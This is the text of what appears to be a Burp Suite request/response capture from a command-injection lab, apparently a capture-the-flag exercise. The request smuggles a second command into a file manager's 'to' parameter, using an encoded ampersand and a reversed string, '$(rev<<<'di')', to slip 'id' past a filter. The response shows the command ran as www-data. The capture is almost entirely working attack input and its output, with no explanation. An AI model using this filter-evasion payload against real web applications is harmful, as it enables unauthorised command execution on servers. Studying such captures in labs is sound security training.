 Request
Pretty Raw Hex
\n
1 GET /index.php?to=tmp%26$(rev<<<'di')&from=51459716.txt&
finish=1&move=1 HTTP/1.1
2 Host: 94.237.48.12:42691
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.48.12:42691/index.php?to=tmp&from=51459716.txt
8 DNT: 1
9 Connection: keep-alive
10 Cookie: filemanager=6ealg7e4iustvjv9sos1q7fakv
11 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
\n
File Manager
Error while moving: mv: cannot stat '/var/www/html/files/51459716.txt': No
such file or directory
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Name Size Modified Perms Owner Actions
..
Folder is empty